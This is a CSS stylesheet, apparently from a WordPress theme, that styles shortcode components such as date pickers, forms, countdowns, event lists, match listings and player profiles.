.sc_form .picker--opened {
    height: auto;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    opacity: 1;
}
.sc_form .picker__header {
    position: relative;
    margin: 0 1.5em;
    font-size: 1.2857em;
    text-transform: uppercase;
    text-align: center;
}
.sc_form .picker__month,
.sc_form .picker__year {
    display: inline-block;
    margin-left: 3px;
    margin-right: 3px;
}
.sc_form .picker__nav--prev,
.sc_form .picker__nav--next {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    line-height: 1.5em;
    width: 1.5em;
    height: 1.5em;
    text-align: center;
}
.sc_form .picker__nav--next {
    left: auto;
    right: 0;
}
.sc_form .picker__nav--prev:before,
.sc_form .picker__nav--next:before {
    font-family: "fontello";
    display: inline-block;
    line-height: inherit;
}
.sc_form .picker__nav--prev:before {
    content: '\e837';
}
.sc_form .picker__nav--next:before {
    content: '\e836';
}
.sc_form .picker__nav--prev:hover,
.sc_form .picker__nav--next:hover {
    cursor: pointer;
}
.sc_form .picker__nav--disabled,
.sc_form .picker__nav--disabled:hover,
.sc_form .picker__nav--disabled:before,
.sc_form .picker__nav--disabled:before:hover {
    cursor: default;
}
.sc_form .picker__table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    text-align: center;
    table-layout: fixed;
    margin: 0.8em 0 0 0;
}
.sc_form .picker__table th,
.sc_form .picker__table td {
    border: none;
    padding: 0.25em;
    vertical-align: top;
    text-align: center;
}
.sc_form .picker__weekday {
    width: 14.285714286%;
    text-transform: uppercase;
}
.sc_form .picker__day--today {
    position: relative;
}
.sc_form .picker__day--today:before {
    content: " ";
    position: absolute;
    top: 2px;
    right: 2px;
    width: 0;
    height: 0;
    border-top: 7px solid #f15a23;
    border-left: 7px solid transparent!important;
}
.sc_form .picker__day--infocus:hover,
.sc_form .picker__day--outfocus:hover,
.sc_form .picker__day--highlighted:hover,
.sc_form .picker--focused .picker__day--highlighted {
    cursor: pointer;
}
.sc_form .picker__day--disabled,
.sc_form .picker__day--disabled:hover,
.sc_form .picker--focused .picker__day--disabled {
    cursor: default;
    background-color: transparent!important;
}
.sc_form .picker__footer {
    text-align: center;
    border-top: 1px solid #ddd;
    margin-top: 0.5em;
    padding: 0.5em 0 0 0;
}
.sc_form .picker__button--today,
.sc_form .picker__button--clear,
.sc_form .picker__button--close {
    display: inline-block;
    vertical-align: bottom;
    font-style: italic;
    font-weight: 400;
    line-height: 2em;
    width: 33%;
    background-color: transparent!important;
}
.sc_form .picker__button--today:hover,
.sc_form .picker__button--clear:hover,
.sc_form .picker__button--close:hover {
    cursor: pointer;
}
.sc_form .picker__button--today:focus,
.sc_form .picker__button--clear:focus,
.sc_form .picker__button--close:focus {
    background: transparent;
    outline: none;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before,
.sc_form .picker__button--close:before {
    position: relative;
    display: inline-block;
    height: 0;
}
.sc_form .picker__button--today:before,
.sc_form .picker__button--clear:before {
    content: " ";
    margin-right: 0.3em;
}
.sc_form .picker__button--today:before {
    top: -1px;
    width: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid transparent!important;
}
.sc_form .picker__button--clear:before {
    top: -3px;
    width: 10px;
    border-top: 3px solid transparent;
}
.sc_form .picker__button--close:before {
    content: "\D7";
    vertical-align: top;
    margin-right: 0.4em;
    font-size: 1.5385em;
    font-style: normal;
    font-weight: 700;
}
.sc_form .picker__button--today[disabled],
.sc_form .picker__button--today[disabled]:hover {
    cursor: default;
}
.sc_form .picker--time {
    padding: 0;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}
.sc_form .picker--time.picker--opened {
    height: 16em;
}
.sc_form .picker__list {
    list-style: none;
    padding: 0;
    margin: 0;
}
.sc_form .picker__list li {
    margin-bottom: 0;
}
.sc_form .picker__list-item {
    position: relative;
    padding: 0.5em 1em;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
    margin-bottom: -1px;
}
.sc_form .picker__list-item:hover {
    z-index: 10;
}
.sc_form .picker__list-item:hover,
.sc_form .picker__list-item--highlighted,
.sc_form .picker__list-item--highlighted:hover,
.sc_form .picker--focused .picker__list-item--highlighted,
.sc_form .picker__list-item--selected,
.sc_form .picker__list-item--selected:hover,
.sc_form .picker--focused .picker__list-item--selected {
    cursor: pointer;
}
.sc_form .picker__list-item--disabled,
.sc_form .picker__list-item--disabled:hover,
.sc_form .picker--focused .picker__list-item--disabled {
    cursor: default;
    z-index: auto;
}
.sc_form .picker--time .picker__button--clear {
    display: block;
    width: 100%;
    margin: 0 auto;
    padding: 0.75em;
    background-color: transparent;
    border: 0;
    text-align: center;
    text-transform: uppercase;
}
.sc_form .picker--time .picker__button--clear:hover,
.sc_form .picker--time .picker__button--clear:focus {
    outline: none;
}
.sc_form .sc_form_field [class*="icon-"] {
    position: relative;
}
.sc_form .sc_form_field [class*="icon-"]:before {
    position: absolute;
    right: 0.5em;
    top: 0.5em;
    display: block;
    width: 2em;
    height: 2em;
    line-height: 2em;
}
.sc_form_select_container {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.sc_form_select_container:after {
    content: '\e828';
    font-family: fontello;
    display: block;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    width: 1.5em;
    height: 3.5em;
    line-height: 3.5em;
    z-index: 0;
    pointer-events: none;
    cursor: pointer;
}
.sc_form_select_container select {
    width: 100%;
    padding-left: 0.5em!important;
    background: none!important;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.sc_form .sc_form_button {
    text-align: center;
    margin: 3.4em 0 0;
}
.sc_form .sc_form_item.sc_form_button button {
    border: 2px solid #ddd;
    background-color: transparent;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_form_style_form_2 .sc_form_item,
.sc_form_style_form_2 .sc_form_button,
.sc_form_style_form_2 .sc_form_item input[type="text"],
.sc_form_style_form_2 .sc_form_item select,
.sc_form_style_form_2 .sc_form_item textarea {
    text-align: left;
}
.sc_form_style_form_3 .sc_form_button {
    text-align: left;
}
.sc_content {}.sc_countdown {
    overflow: hidden;
}
.sc_countdown .sc_countdown_inner {
    display: inline-block;
}
.sc_countdown .sc_countdown_item {
    display: block;
    float: left;
    text-align: center;
}
.sc_countdown .sc_countdown_digits {
    display: block;
    overflow: hidden;
    text-align: center;
    margin-bottom: 12px;
}
.sc_countdown .sc_countdown_digits span {
    display: inline-block;
}
.sc_countdown .sc_countdown_separator {
    display: block;
    float: left;
    margin: 0 8px;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    font-size: 2.45em;
    height: 2.45em;
    line-height: 2.45em;
    margin-bottom: 6px;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    width: 2.45em;
    border-width: 6px;
    border-style: solid;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    font-weight: 400;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    font-size: 3em;
    font-weight: 700;
    height: 1.3542em;
    line-height: 1.3542em;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    font-weight: 300;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    display: inline-block;
    text-align: center;
    width: 1.1458em;
    color: #ffffff;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span {
    margin-left: 2px;
}
.sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    font-weight: 400;
}
.sc_dropcaps {
    overflow: hidden;
}
.sc_dropcaps .sc_dropcaps_item {
    font-size: 3.69em;
    height: 1.3553em;
    width: 1.3553em;
    line-height: 1.3553em;
    text-align: center;
    font-weight: 400;
    display: block;
    padding: 0;
    margin: 0 15px 0 0;
    float: left;
}
.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    font-size: 4.61em;
    width: 1.1em;
    height: 1.1em;
    line-height: 1.1em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
    padding: 0;
}
.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    border: 2px solid;
    width: 1.28em;
    height: 1.28em;
    line-height: 1.28em;
}
.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    border-radius: 50%;
    font-size: 2.76em;
    width: 1.812em;
    height: 1.812em;
    line-height: 1.812em;
}
.sc_emailer {
    display: inline-block;
    overflow: hidden;
}
.sc_emailer .sc_emailer_button {
    display: inline-block;
    text-align: center;
    margin-left: 4px;
    background-color: #2b2b2b!important;
    border-color: #2b2b2b!important;
}
.sc_emailer input {
    display: inline-block;
    line-height: 2em;
    width: 0;
}
.sc_emailer.sc_emailer_opened {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.sc_emailer.sc_emailer_opened input {
    width: 250px;
    vertical-align: top;
}
.columns_wrap .sc_emailer.sc_emailer_opened input {
    width: 230px;
}
.sc_emailer,
.sc_emailer input {
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_events_item .sc_events_item_title {
    margin: 1em 0;
    font-size: 1.2857em;
}
.sc_events_item .sc_events_item_description {
    line-height: 1.75em;
    overflow: hidden;
}
.sc_events_item .sc_events_item_description p {
    margin-bottom: 0;
    height: 5em;
    overflow: hidden;
}
.sc_events_item .sc_events_item_readmore {
    display: block;
    margin-top: 1em;
}
.sc_events_item .sc_events_item_readmore span {
    display: inline-block;
    margin-left: 0.5em;
}
.sc_events_style_events-1 .sc_events_item {
    text-align: center;
    padding: 0;
}
.sc_events_style_events-1 .sc_events_item_content {
    padding: 0 2.5em 2.5em;
}
.sc_events_style_events-1 .sc_events_item_date {
    font-size: 0.8571em;
    margin-bottom: 1em;
}
.sc_events_style_events-1 .sc_events_item_title {
    margin-top: 0;
}
.sc_events_style_events-2 .sc_events_item {
    border: 1px solid #eee;
    height: 4em;
    position: relative;
    white-space: nowrap;
    padding: 1.1em 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item+.sc_events_item {
    margin-top: 4px;
}
.sc_events_style_events-2 .sc_events_item>span,
.sc_events_style_events-2 .sc_events_item_title {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_events_style_events-2 .sc_events_item_date {
    position: absolute;
    z-index: 1;
    left: -1px;
    top: -1px;
    bottom: -1px;
    width: 4em;
    text-align: center;
}
.sc_events_style_events-2 .sc_events_item_month {
    display: block;
    text-transform: uppercase;
    margin-top: 0.35em;
    font-size: 0.8571em;
}
.sc_events_style_events-2 .sc_events_item_day {
    display: block;
    font-size: 1.7em;
}
.sc_events_style_events-2 .sc_events_item_title {
    font-size: 1em;
    padding: 0 1em 0 6em;
    text-transform: uppercase;
    width: 50%;
}
.sc_events_style_events-2 .sc_events_item_time {
    position: relative;
    width: 30%;
    padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_details {
    position: relative;
    width: 20%;
    padding: 0 1em 0 2em;
}
.sc_events_style_events-2 .sc_events_item_time:before,
.sc_events_style_events-2 .sc_events_item_details:before {
    content: ' ';
    position: absolute;
    z-index: 1;
    left: 0;
    top: -0.2em;
    bottom: -0.2em;
    width: 1px;
}
.sc_events_style_events-2 .sc_events_button {
    margin-top: 2em;
}
.sc_googlemap {
    box-shadow: 0px 0px 2.7em 0px rgba(0, 0, 0, 0.08);
    padding: 6px;
    border: 6px solid #fff;
    box-sizing: border-box;
}
.sc_googlemap img {
    max-width: none;
}
.sc_googlemap_wrap {
    position: relative;
}
.sc_googlemap_content {
    position: absolute;
    z-index: 1;
    right: 10%;
    top: 0;
    bottom: 0;
    width: 25%;
    padding: 2em 3em;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_googlemap_content .sc_item_title:after {
    margin-bottom: 0.3em;
    display: none;
}
.sc_gift {
    text-align: center;
    position: relative;
    padding: 2.5em 0 0;
}
.sc_gift_title.sc_item_title {
    font-size: 4.61em;
    line-height: 1em;
    text-align: center;
    font-family: 'Mr De Haviland', cursive;
    margin-bottom: 0.25em;
    color: #e09484;
}
.sc_gift_title.sc_item_title:after {
    display: none;
}
.sc_gift_featured {
    width: 13em;
    height: 13em;
    border-radius: 50%;
    margin: auto;
    overflow: hidden;
    position: relative;
    margin-bottom: 4em;
}
.sc_gift_featured img {
    height: 100%;
    width: auto;
    max-width: 1000%;
}
.sc_gift_price {
    position: absolute;
    width: 3.05em;
    height: 3.05em;
    line-height: 3.05em;
    font-size: 1.38em;
    text-align: center;
    bottom: 5em;
    left: 58%;
    border-radius: 50%;
}
.sc_gift_currency {
    font-size: 0.6em;
    display: inline-block;
    vertical-align: top;
    line-height: 4.2em;
}
.sc_gift .sc_button {
    width: 100%;
    box-sizing: border-box;
    display: block;
}
.sc_gift_style_2 .sc_gift_title.sc_item_title {
    color: #6ca19a;
}
.sc_icon {
    display: inline-block;
    position: relative;
    margin-right: 0.25em;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_icon_shape_square,
.sc_icon_shape_round {
    display: inline-block;
    padding: 4px;
    text-align: center;
    width: 2.223em;
    height: 2.223em;
    line-height: 2.223em;
    border: 0.05em solid #f4f7f9;
}
.sc_icon_shape_round,
a.sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_round:after {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_icon.sc_icon_shape_square:hover,
.sc_icon.sc_icon_shape_round:hover,
a.sc_icon.sc_icon_shape_square:hover,
a.sc_icon.sc_icon_shape_round:hover,
a:hover .sc_icon.sc_icon_shape_square,
a:hover .sc_icon.sc_icon_shape_round {
    background-color: transparent;
}
a.sc_icon.sc_icon_shape_round:after,
a.sc_icon.sc_icon_shape_square:after,
a .sc_icon.sc_icon_shape_round:after,
a .sc_icon.sc_icon_shape_square:after {
    background-color: inherit;
    box-sizing: content-box;
    content: " ";
    height: 100%;
    width: 100%;
    pointer-events: none;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    transition: all ease 0.3s;
    z-index: -1;
}
a.sc_icon.sc_icon_shape_round:hover:after,
a.sc_icon.sc_icon_shape_square:hover:after,
a:hover .sc_icon.sc_icon_shape_round:after,
a:hover .sc_icon.sc_icon_shape_square:after {
    opacity: 0;
    transform: scale(1.8);
}
.sc_image {
    overflow: hidden;
}
.sc_image figcaption span {
    display: inline-block;
    margin-right: 0.3em;
}
.sc_image.sc_image_shape_round {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_image.sc_image_shape_round figcaption {
    top: 0;
    bottom: 0;
    padding: 0;
    font-size: 1em;
    line-height: 1.2857em;
    text-align: center;
    overflow: hidden;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
.sc_image_shape_round:hover figcaption {
    opacity: 0;
    margin-bottom: 0;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
}
.sc_image_shape_round figcaption span {
    display: block;
    margin: 0 auto;
    font-size: 2em;
}
.sc_image_shape_round figcaption span:before {
    display: block;
    margin: 35% auto 0.5em;
}
.sc_infobox {
    display: block;
    margin: 0 0 10px;
    color: #ffffff;
    font-size: 11px;
    font-weight: 700;
    line-height: 1.5em;
    letter-spacing: 0.2em;
    padding: 1.41em;
    clear: both;
    text-align: left;
}
.sc_infobox.sc_infobox_style_warning {
    color: #807b4b;
    background-color: #f9f192;
}
.sc_infobox.sc_infobox_style_info {
    color: #fff;
    background-color: #9bd0e0;
}
.sc_infobox.sc_infobox_style_success {
    color: #fff;
    background-color: #8ed4cc;
}
.sc_infobox.sc_infobox_style_error {
    color: #fff;
    background-color: #f9a392;
    margin-top: 10px;
}
.sc_infobox b,
.sc_infobox strong {
    font-weight: 900;
}
.sc_infobox p {
    margin: 0;
}
.sc_infobox p+p,
.sc_infobox h1+p,
.sc_infobox h2+p,
.sc_infobox h3+p,
.sc_infobox h4+p,
.sc_infobox h5+p,
.sc_infobox h6+p {
    margin-top: 1em;
}
.sc_infobox h1,
.sc_infobox h2,
.sc_infobox h3,
.sc_infobox h4,
.sc_infobox h5,
.sc_infobox h6 {
    text-align: left;
    margin: -0.1em 0 0.5em 0;
    line-height: 1.2em;
    color: inherit;
}
.sc_infobox.sc_infobox_iconed {
    position: relative;
    padding-left: 5em;
}
.sc_infobox.sc_infobox_iconed:before {
    font-size: 1.2em;
    line-height: 1em;
    margin-right: 0.6em;
    position: absolute;
    left: 2.2em;
    top: 1.15em;
    font-weight: 400;
}
.sc_infobox.sc_infobox_closeable {
    cursor: pointer;
    padding-right: 3.5em;
}
.sc_infobox.sc_infobox_closeable:after {
    content: '\e88a';
    font-family: "fontello";
    cursor: pointer;
    position: absolute;
    right: 1.25em;
    top: 1.5em;
}
ul.sc_list_style_iconed {
    padding-left: 0;
}
.sc_list_style_iconed li {
    padding: 0 0 0 1.5em!important;
    list-style: none;
    position: relative;
}
.sc_list_style_iconed li .sc_list_icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 1em;
    font-size: 1em;
    display: inline-block;
    text-align: center;
}
.sc_line {
    display: block;
    width: 100%;
    height: 0px;
    border-top: 2px solid #e4e7e8;
    margin: 2em 0;
    position: relative;
}
.sc_line.sc_line_position_left_top:not(.sc_line_style_image),
.sc_line.sc_line_position_center_top:not(.sc_line_style_image),
.sc_line.sc_line_position_right_top:not(.sc_line_style_image) {
    border-top: none;
    border-bottom: 1px solid #e4e7e8;
}
.sc_line.sc_line_style_dashed {
    border-style: dashed;
}
.sc_line.sc_line_style_dotted {
    border-style: dotted;
}
.sc_line.sc_line_style_double {
    height: 4px;
    border-bottom-width: 1px;
}
.sc_line.sc_line_style_image {
    background-position: center;
    background-repeat: no-repeat;
    border: none;
}
.sc_line .sc_line_title {
    margin: 0;
    padding: 0 1em;
    text-transform: uppercase;
    display: inline-block;
    position: absolute;
    z-index: 1;
}
.sc_line.sc_line_position_left_top {
    background-position: left bottom;
}
.sc_line.sc_line_position_left_top .sc_line_title {
    top: 0;
    left: 0;
    padding-left: 0;
}
.sc_line.sc_line_position_center_top {
    background-position: center bottom;
}
.sc_line.sc_line_position_center_top .sc_line_title {
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sc_line.sc_line_position_right_top {
    background-position: right bottom;
}
.sc_line.sc_line_position_right_top .sc_line_title {
    top: 0;
    right: 0;
    padding-right: 0;
}
.sc_line.sc_line_position_left_center {
    background-position: left center;
}
.sc_line.sc_line_position_left_center .sc_line_title {
    top: 50%;
    left: 0;
    padding-left: 0;
    margin-top: -2px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sc_line.sc_line_position_center_center {
    background-position: center center;
}
.sc_line.sc_line_position_center_center .sc_line_title {
    top: 50%;
    left: 50%;
    margin-top: -2px;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}
.sc_line.sc_line_position_right_center {
    background-position: right center;
}
.sc_line.sc_line_position_right_center .sc_line_title {
    top: 50%;
    right: 0;
    padding-right: 0;
    margin-top: -2px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sc_line.sc_line_position_left_bottom {
    background-position: left top;
}
.sc_line.sc_line_position_left_bottom .sc_line_title {
    bottom: 0;
    left: 0;
    padding-left: 0;
}
.sc_line.sc_line_position_center_bottom {
    background-position: center top;
}
.sc_line.sc_line_position_center_bottom .sc_line_title {
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.sc_line.sc_line_position_right_bottom {
    background-position: right top;
}
.sc_line.sc_line_position_right_bottom .sc_line_title {
    bottom: 0;
    right: 0;
    padding-right: 0;
}
.match_block {
    display: block;
    width: 100%;
    margin-bottom: 30px;
    text-align: center;
}
.match_block .player,
.match_block .match_info {
    display: inline-block;
    vertical-align: middle;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.match_block .player {
    width: 35%;
    position: relative;
}
.match_block .player_country {
    width: 3.5em;
    height: 3.5em;
    line-height: 3.5em;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    font-size: 0.7857em;
    text-transform: uppercase;
    z-index: 2;
}
.match_block .player_name a {
    text-align: center;
    padding: 1em;
    font-weight: 600;
    display: block;
}
.match_block .match_info {
    width: 30%;
    padding: 0 2em;
}
.match_block .match_date {
    font-weight: 600;
    margin-bottom: 1.2em;
}
.match_block .match_score {
    font-size: 3.5714em;
    font-weight: 600;
    line-height: 1.6em;
    padding: 0 0.4em;
    display: inline-block;
    background-color: #f7f7f7;
    margin-bottom: 0.3333em;
}
.match_block .match_category {
    font-size: 0.8571em;
    text-transform: uppercase;
}
.match_preview {
    margin-bottom: 1em;
}
.type_match.post_item_colored .match_date {
    margin-top: 1.25em;
    font-size: 1.125em;
    font-weight: 400;
    line-height: 1.15em;
    margin: 1.8em 1em 0.5em 0;
    display: inline-block;
}
.type_match.post_item_colored .match_date+.post_category {
    margin: 0 0 0.5em 0;
    overflow: visible;
    display: inline-block;
}
.type_match.post_item_colored .post_title {
    margin-top: 0!important;
}
.post_item_colored .match_date,
.post_item_colored .post_category {
    font-size: 1.125em;
    line-height: 1.15em;
}
.matches_hover>a:before {
    content: '\e843';
    font-family: 'fontello';
    font-size: 3em;
    color: #ffffff;
    text-shadow: -4px 3px 0px rgba(0, 0, 0, 0.2);
    cursor: pointer;
    position: absolute;
    z-index: 10;
    left: 50%;
    top: 35%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    opacity: 0;
    filter: alpha(opacity=0);
    margin-top: 100px;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.matches_hover>a:after {
    content: ' ';
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, 0.3);
    opacity: 0;
    z-index: 0;
    -webkit-transition: opacity ease .3s;
    -moz-transition: opacity ease .3s;
    -ms-transition: opacity ease .3s;
    -o-transition: opacity ease .3s;
    transition: opacity ease .3s;
}
.matches_hover>a:hover:before {
    opacity: 1;
    filter: alpha(opacity=100);
    margin-top: 0;
}
.matches_hover>a:hover:after {
    opacity: 1;
}
.sc_matches {
    overflow: hidden;
}
.sc_matches_next,
.sc_matches_current {
    padding: 4em;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.sc_matches_next {
    width: 40%;
    float: left;
}
.sc_matches_current {
    width: 60%;
    float: right;
    padding-right: 0;
}
.sc_matches.style_matches-1 .sc_matches_subtitle,
.sc_matches.style_matches-1 .sc_matches_title,
.sc_matches.style_matches-1 .sc_matches_descr,
.sc_matches.style_matches-1 .sc_matches_button {
    text-align: left;
}
.sc_matches.style_matches-1 .sc_item_title:after {
    width: 2em;
    margin-left: 0;
}
.sc_matches.style_matches-1 .sc_matches_descr {
    font-style: normal;
}
.sc_matches_current .sc_match {
    display: none;
}
.sc_matches_current .sc_match:first-child {
    display: block;
}
.sc_matches_list {
    padding-left: 0;
    margin-top: 4em;
    list-style-type: none;
}
.sc_matches_next .sc_matches_list .sc_match {
    padding-left: 0;
    margin-bottom: 3px;
    position: relative;
    cursor: pointer;
}
.sc_match_date {
    width: 5em;
    height: 100%;
    text-align: center;
    position: absolute;
}
.sc_match_date .day {
    font-size: 1.7857em;
    font-weight: 600;
    display: block;
    padding-top: 0.6em;
}
.sc_match_date .month {
    font-size: 0.8571em;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.sc_match_info {
    padding: 1em 1.5em;
    margin-left: 5em;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.sc_matches_next .sc_matches_list .sc_match:hover .sc_match_info {
    background-color: rgba(255, 255, 255, 0.2);
}
.sc_match_info .name {
    font-weight: 600;
}
.sc_match_info .time,
.sc_match_info .players {
    display: inline;
}
.sc_matches.style_matches-2 .match_preview {
    text-align: center;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_title {
    font-size: 1.7857em;
    line-height: 1.3em;
    font-weight: 700;
    padding: 0.6em 0;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_item_title:after {
    display: none;
}
.sc_matches.style_matches-2 .sc_matches_current,
.sc_matches.style_matches-2 .sc_matches_next {
    width: 100%;
}
.sc_matches.style_matches-2 .sc_matches_next {
    padding: 0;
}
.sc_matches.style_matches-2 .sc_matches_current {
    padding: 0 0 2em 0;
}
.sc_matches.style_matches-2 .sc_matches_current .sc_matches_list {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list {
    margin: 0;
    width: 50%;
    float: left;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list .sc_match {
    margin-right: 2px;
    margin-left: 0;
}
.sc_matches.style_matches-2 .sc_matches_next .sc_matches_list:last-child .sc_match {
    margin-left: 2px;
    margin-right: 0;
}
.sc_matches.style_matches-2 .sc_match_info .photo,
.sc_matches.style_matches-2 .sc_match_info .name,
.sc_matches.style_matches-2 .sc_match_info .vs {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.sc_matches.style_matches-2 .sc_match_info .photo {
    max-width: 40px;
}
.sc_matches.style_matches-2 .sc_match_info .name {
    width: 10em;
    line-height: 1.4em;
    margin: 0 1em;
    text-align: left;
}
.sc_matches.style_matches-2 .sc_match_info .vs+.name {
    text-align: right
}
.sc_latest_matches_list {
    list-style: none;
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 0;
}
.sc_player .sc_player_avatar {
    position: relative;
}
.sc_player .sc_player_avatar .sc_player_hover {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    text-align: center;
}
.sc_player .sc_player_avatar .sc_player_hover,
.sc_player .sc_player_avatar .sc_player_hover .sc_player_socials {
    overflow: hidden;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
}
.sc_player:hover .sc_player_avatar .sc_player_hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.sc_player .sc_player_avatar .sc_player_hover .sc_player_socials {
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: 3.5em;
}
.sc_player:hover .sc_player_avatar .sc_player_hover .sc_player_socials {
    margin-top: 0;
}
.sc_player .sc_player_info {
    padding-top: 1.5em;
    border-top-width: 5px;
    border-top-style: solid;
}
.sc_player .sc_player_info .sc_player_title {
    margin: 0;
    font-size: 1.3333em;
}
.sc_player .sc_player_info .sc_player_title a {
    font-weight: 400;
}
.sc_player .sc_player_info .sc_player_club {
    margin-top: 0.5em;
    font-style: italic;
}
.post_item_colored .player_info {
    font-size: 1em;
    font-weight: 400;
    line-height: 1.4em;
    margin: 0;
}
.post_item_colored .player_info span+span:before {
    content: '/';
    margin: 0 0.7143em;
}
.type_player.post_item_colored .post_featured .post_title {
    height: 2em;
}
.type_player.post_item_colored .player_info {
    font-size: 1em;
}
.type_player.post_item_colored .player_info span {
    display: block;
}
.type_player.post_item_colored .player_info span+span:before {
    content: none;
}
.type_player.post_item_colored .post_featured .post_title {
    bottom: 22%;
}
.type_player.post_item_colored .post_featured .post_descr {
    height: 22%;
}
.sc_players_table {
    max-width: 100%;
}
.sc_players_table .sc_table {
    margin-bottom: 3em;
}
.sc_players_table table {
    table-layout: fixed;
    text-align: left;
}
.sc_players_table .sc_players_table_category {
    margin-bottom: 1.5em;
}
.sc_players_table table td:nth-child(2) {
    text-align: right;
}
.sc_players_table table th,
.sc_players_table table td {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.sc_players_table table th:nth-child(2),
.sc_players_table table td:nth-child(2) {
    width: 25%;
}
.sc_players_table .sort {
    cursor: pointer;
}
.sc_players_table .sort:after {
    content: '\e8f1';
    font-family: fontello;
    font-size: 0.7em;
    margin-left: 0.5em;
}
